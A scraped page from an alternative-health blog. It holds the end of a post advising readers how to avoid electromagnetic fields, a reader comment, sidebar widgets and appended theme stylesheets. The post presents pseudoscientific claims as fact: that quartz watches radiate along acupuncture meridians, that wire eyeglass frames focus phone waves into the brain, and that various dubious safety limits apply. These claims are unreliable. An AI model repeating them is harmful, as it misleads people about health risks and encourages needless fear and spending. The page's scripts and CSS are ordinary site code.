<p>Rearrange your office and home area so that you are not exposed to EMFs from the sides/backs of electric appliances and computers. In the home, it is best that all major electrical appliances, such as computers, TVs, refrigerators etc, be placed up against outside walls. That way you are not creating an EMF field in the adjoining room.</p>
<p>Don&#8217;t sit too close to your computer. Computer monitors vary greatly in the strength of their EMFs, so you should check yours with a meter. Don&#8217;t stand close to your microwave oven. Move all electrical appliances at least 6 feet from your bed. Eliminate wires running under your bed. Eliminate dimmers and 3-way switches.</p>
<p>Be wary of cordless appliances such as electric toothbrushes and razors. You may choose not to wear a quartz-analog watch because it radiates pulsating EMFs along your acupuncture meridians.</p>
<p>An older mechanical windup watch would be an acceptable alternative. It is also recommended to wear as little jewelry as possible and to take it off at night. Many people have metal sensitivity which can be aggravated by placing it right on the skin. Measure with a gauss meter to be sure.</p>
<p>And last, but not least, always always always remember that EMFs pass right through walls. The EMF you are reading on your Gauss meter could be radiating from the next room&#8230;or from outside your home.</p>
<p><strong>Additional Radiation Info:</strong></p>
<p>Eyeglass frames should ideally be made from plastic with no wires in them, otherwise they can serve as an antenna to focus the radio and cellular phone waves directly into your brain.<br />
<strong><br />
What EMF Level Is Safe?</strong></p>
<p>There&#8217;s a heated debate as to what electromagnetic field (EMF) level is considered safe. Since the experts have not come to an consensus, you&#8217;ll have to decide for yourself&#8230; Many government and utility documents report the usual ambient level of 60-Hz magnetic field to be 0.5 mG.</p>
<p>Thus, any reading higher than 0.5 mG is above the &#8220;usual&#8221; ambient exposure. Many experts and public officials, as well as the few governments that have made an effort to offer public protection, have adopted the 3 mG cutoff point. The EPA has proposed a safety standard of 1 mG. Sweden has set a maximum safety limit of 1 mG.</p>
<p>Dr. Robert Becker, an MD who has been studying the effects of EMFs for 20 years, states a lmG safety limit in his book Cross Currents. When electricians try to solve a magnetic field problem they do their best to drop the level to 1 mG or below.</p>
<p>Dr. Nancy Wertheimer, a Ph.D. epidemiologist who has been studying EMFs for 20 years, has been looking at the epidemiological data in a different way &#8212; she is trying to associate EMF levels with health rather than disease. The level she is coming up with is a cut off of 1 mG. Russian researchers claim that 1/1000ths of a mG should be the standard.</p>
<p>The BioElectric Body believes that there are several stages of health between &#8220;optimum wellness&#8221;, &#8220;degenerative disease&#8221; and &#8220;Cancer&#8221;. Thus, we maintain our own living and sleeping quarters at 0.5mG and below.</p>
<p><strong>Recommended Reading</strong></p>
<p>â€œCross Currents The Perils of Electropollution. The Promise of Electromedicineâ€  by Robert 0. Becker, M.D.&#038; Jeremy P. Tarcher, Inc., 1990</p>
<p>â€œCurrents of Death The Attempt to Cover Up the Threat to Your Healthâ€ by Paul Brodeur; Simon and Schuster, 1989</p>
<p>â€œElectromagnetic Man Health &#038; Hazard in the Electrical Environmentâ€ by Cyril W. Smith &#038; Simon Best ; St. Martin&#8217;s Press. Inc. 1989</p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/18/" rel="category tag">Medical Hazards</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					

	<div id="comments">
		<h3>Comments</h3>
		
		<ol class="commentlist">
					<li id="comment-30" class="trackback even thread-even depth-1">
			<article id="div-comment-30" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href='http://www.investor-alley.com' rel='external nofollow' class='url'>Jessie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/#comment-30">
							<time datetime="2008-02-26T19:28:36+00:00">
								February 26, 2008 at 7:28 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><strong>Jessie</strong></p>
<p>Bravo.  It is about time someone delved into this.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol>
		
			</div>
	<!-- end #comments -->

	
								</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper right clearfix" style="width:360px; max-width:360px; overflow:hidden; padding:0; margin:0;">
<div class="builder-module-block builder-module-sidebar builder-module-sidebar-1-right builder-module-sidebar-with-element sidebar right clearfix">
<div class="widget-wrapper widget-wrapper-single single widget-wrapper-1">
<div class="widget widget-1 widget-top widget_execphp" id="execphp-23">			<div class="execphpwidget"><div class="sms"> 

<a href="https://www.facebook.com/NaturalSolutionsFoundation" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/fb_2014c.png" /></a>

<a href="https://twitter.com/drrimalaibow" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/tw_2014c.png" /></a>

<a href="https://plus.google.com/u/1/113754841306474763471/posts" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/gl_2014c.png" /></a>

<a href="http://www.youtube.com/user/NaturalSolutions" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/yt_2014c.png" /></a>

<a href="http://feeds.feedburner.com/SaveMyLifeDrRima" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/rss_2014c.png" /></a>

</div></div>
		</div><div class="widget widget-2 widget-middle widget_execphp" id="execphp-24"><h4 class="widget-title">Sign Up Form</h4>			<div class="execphpwidget"><center><iframe id="iframeform" src="https://secure.campaigner.com/CSB/Public/Form.aspx?fid=633242&ac=gafw" frameborder="0" data-acc-id="gafw" height="320" width="510" scrolling="no">If you can see this, your browser does not support IFRAME.  Please use a supported browser</iframe></center></div>
		</div><div class="widget widget-3 widget-middle widget_execphp" id="execphp-38">			<div class="execphpwidget"><div class="rave-header">
<h1>Search</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<form role="search" method="get" id="searchform" action="http://drrimatruthreports.com/">
	<div>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Search" />
	</div>
</form>
</div> 
</div> </div>
		</div><div class="widget widget-4 widget-middle widget_execphp" id="execphp-27">			<div class="execphpwidget"><div class="rave-header">
<h1>Breaking News</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<ul><li><a href="http://drrimatruthreports.com/remembering-general-bert/">Remembering General Bert</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/crisis-standards-of-care/">Crisis Standards of Care</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/health-keepers-remember-your-oath/">Health Keepers: Remember Your Oath!</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/racism-reaction-and-rights/">Racism, Reaction and Rights</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/were-back/">We&#8217;re Back!</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/list-terminated/">Attacked! Attacked! List Terminated Without Notice</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/dr-rimas-end-of-year-podcast/">Dr. Rima&#8217;s End of Year Podcast</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/nj-abolishing-religious-liberty/">Another State About to Abrogate Religious Conscientious Objection</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/is-your-immune-system-ready/">&#8220;Flu Season&#8221; &#8211; Is YOUR Immune System Ready?</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/fda-at-it-again-attacking-compounding-pharmacies/"><center>FDA at It Again:  Attacking Compounding Pharmacies</center></a></li></ul>
</div> 
</div> </div>
		</div><div class="widget widget-5 widget-middle widget_execphp" id="execphp-26">			<div class="execphpwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/NaturalSolutionsFoundation" data-width="308" data-height="425" data-show-faces="true" data-border-color="335c9a" data-stream="false" data-header="true" style="background-color:#fff;"></div></div>
		</div><div class="widget widget-6 widget-bottom widget_execphp" id="execphp-25">			<div class="execphpwidget"><div class="rave-header">
<h1>Popular Posts:</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<!-- WordPress Popular Posts Plugin v3.2.1 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="http://drrimatruthreports.com/advancevaccinedirective/" title="Advance Vaccine Directive:I Do Not Consent!" target="_self"></a> <a href="http://drrimatruthreports.com/advancevaccinedirective/" title="Advance Vaccine Directive:I Do Not Consent!" class="wpp-post-title" target="_self">Advance Vaccine Directive:I Do Not Consent!</a> <span class="wpp-views">156,380 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/meet-rima-e-laibow-md/" title="Meet Rima E. Laibow, M.D." target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/meet-rima-e-laibow-md/" title="Meet Rima E. Laibow, M.D." class="wpp-post-title" target="_self">Meet Rima E. Laibow, M.D.</a> <span class="wpp-views">123,172 views</span></li>
<li><a href="http://drrimatruthreports.com/404-error-page-not-found/" title="404 Error: Page Not Found" target="_self"></a> <a href="http://drrimatruthreports.com/404-error-page-not-found/" title="404 Error: Page Not Found" class="wpp-post-title" target="_self">404 Error: Page Not Found</a> <span class="wpp-views">109,525 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/founders/" title="Founders of Natural Solutions Foundation" target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/founders/" title="Founders of Natural Solutions Foundation" class="wpp-post-title" target="_self">Founders of Natural Solutions Foundation</a> <span class="wpp-views">82,619 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/" title="About the Natural Solutions Foundation, Its Trustees and Advisers" target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/" title="About the Natural Solutions Foundation, Its Trustees and Advisers" class="wpp-post-title" target="_self">About the Natural Solutions Foundation, Its Trustees and Advisers</a> <span class="wpp-views">80,287 views</span></li>
<li><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/" title="5 Big Lies: Drugs &#038; Vaccines" target="_self"></a> <a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/" title="5 Big Lies: Drugs &#038; Vaccines" class="wpp-post-title" target="_self">5 Big Lies: Drugs &#038; Vaccines</a> <span class="wpp-views">58,287 views</span></li>
<li><a href="http://drrimatruthreports.com/resources/" title="Resources &#8211; Books &#038; Links" target="_self"></a> <a href="http://drrimatruthreports.com/resources/" title="Resources &#8211; Books &#038; Links" class="wpp-post-title" target="_self">Resources &#8211; Books &#038; Links</a> <span class="wpp-views">52,316 views</span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v3.2.1 -->
</div>
</div></div>
		</div></div>

</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/wp-admin/admin-ajax.php
body_size: 107
content:
WPP: OK. Execution time: 0.005045 seconds

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css
body_size: 6517
content:
/*
This file contains the structural CSS required to make the
structure of builder layouts work without limiting the style.
*/


/*********************************************
	Wrapper styling
*********************************************/
.builder-module-outer-wrapper {
	padding: 0;
	margin: 0 auto;
	display: block;
	clear: both;
	overflow: hidden;
}
.builder-module-block-outer-wrapper {
	padding: 0;
	margin: 0;
	overflow: hidden;
	min-height: 1px;
}

.widget-outer-wrapper {
	padding: 0;
	margin: 0;
	overflow: hidden;
}
.widget-outer-wrapper.single {
	clear: both;
}

/*********************************************
	Generic module styling
*********************************************/
.builder-module,
.widget-wrapper.single,
.widget-wrapper.left,
.widget-wrapper-single,
.widget-wrapper-left {
	clear: both;
}

.builder-module-sidebar {
	width: 100%;
}

/*********************************************
	Navigation module
*********************************************/

/* The following sets sub-navigation element width
.builder-module-navigation li ul {
.builder-module-navigation li li {
	width: 14em;
}*/
/* The following sets navigation element height
.builder-module-navigation,
.builder-module-navigation ul {
	line-height: 2em;
}*/
/* The following need to be adjusted if the width and height is changed 
.builder-module-navigation li ul ul {
	margin: -2em 0 0 10em;
}*/

.builder-module-navigation {
	padding: 0;
	list-style: none;
}
.builder-module-navigation ul {
	padding: 0;
	margin: 0;
	list-style: none;
	z-index: 999;
}
.builder-module-navigation a {
	display: block;
}
.builder-module-navigation li {
	float: left;
}
.builder-module-navigation li ul {
	position: absolute;
	left: -999em;
}
.builder-module-navigation li:hover ul ul,
.builder-module-navigation li:hover ul ul ul,
.builder-module-navigation li:hover ul ul ul ul,
.builder-module-navigation li:hover ul ul ul ul ul,
.builder-module-navigation li.sfhover ul ul,
.builder-module-navigation li.sfhover ul ul ul,
.builder-module-navigation li.sfhover ul ul ul ul,
.builder-module-navigation li.sfhover ul ul ul ul ul {
	left: -999em;
}
.builder-module-navigation li:hover ul,
.builder-module-navigation li li:hover ul,
.builder-module-navigation li li li:hover ul,
.builder-module-navigation li li li li:hover ul,
.builder-module-navigation li li li li li:hover ul,
.builder-module-navigation li.sfhover ul,
.builder-module-navigation li li.sfhover ul,
.builder-module-navigation li li li.sfhover ul,
.builder-module-navigation li li li li.sfhover ul,
.builder-module-navigation li li li li li.sfhover ul {
	left: auto;
}
.builder-module-navigation li:hover,
.builder-module-navigation li.sfhover {
	position: static;
	z-index: 9999;
}

/*********************************************
	Widget Module
*********************************************/
.builder-module-widget-bar {
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
	overflow: hidden;
}
.builder-module-widget-bar .widget-wrapper {
	float: left;
	overflow: hidden;
}

/*********************************************
	Content Module
*********************************************/
.builder-module-content .content {
	float: left;
	overflow: hidden;
}

.post-content:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

/*********************************************
	Image Module
*********************************************/
.builder-module-image a img {
	border: none;
}

/*********************************************
	Post Meta
*********************************************/
.meta-top {
	clear: both; /* we need this so floats in the post are cleared */
}
.meta-bottom {
	clear: both; /* we need this so floats in the post are cleared */
}

/*********************************************
	Previous/Next Page Navigation
*********************************************/
.paging {
	clear: both; /* To clear any floats */
}

/*********************************************
	Comment Styles
*********************************************/
#comments li.even,
#comments li.odd {
	clear: both;
	overflow: hidden;
}

#respond {
	overflow: hidden;
}
#respond #commentform {
	overflow: hidden;
}

/*********************************************
	Standard Classes
*********************************************/
.center {
	margin: 0 auto;
}
.left,
.middle,
.single {
	float: left;
}
body.single {
	float: none;
}
.right {
	float: right;
}
.clearfloat {
	clear: both;
}
.wrap:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.nomarpad {
	margin: 0;
	padding: 0;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.entry-content:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

/*********************************************
		The Obligatory WP Styles
*********************************************/
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
	text-align: left;
}
.alignright {
	float: right;
	text-align: right;
}

img.wp-smiley {
	border: none;
	background: transparent;
	margin: 0;
	padding: 0;
}

/*********************************************
	Fix IE 6 issues
*********************************************/
#ie6 #comments .comment {
	word-wrap: break-word;
}
#ie6 sub,
#ie6 sup {
	vertical-align: bottom;
}
#ie6 .builder-module-block-outer-wrapper {
	overflow: hidden !important;
}

/* Fix issue with sub-nav hovers disappearing */
#ie6 .builder-module-navigation li {
	background: transparent;
}


/*********************************************
	Fix IE 6 & 7 issues
*********************************************/
/* Use this stylesheet for problems with IE7 and below */
#ie6 .clearfix,
#ie7 .clearfix {
	zoom: 1;
}
#ie6 .builder-module,
#ie7 .builder-module {
	display: block;
}
#ie6 #commentform #comment,
#ie7 #commentform #comment {
	width: 95%;
}
#ie6 .hentry .gallery-item,
#ie7 .hentry .gallery-item {
	float: left;
}
/* Part of the equal-height columns fix #5 */
/*
#ie6 .builder-module-block-outer-wrapper,
#ie7 .builder-module-block-outer-wrapper {
	display: block !important;
	float: none !important;
}
#ie6 .builder-module-block-outer-wrapper.left,
#ie7 .builder-module-block-outer-wrapper.left {
	float: left !important;
}
#ie6 .builder-module-block-outer-wrapper.right,
#ie7 .builder-module-block-outer-wrapper.right {
	float: right !important;
}*/


--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-without-title.css?ver=3.css
body_size: 3601
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://savemylifedrrima.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	display:none;
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}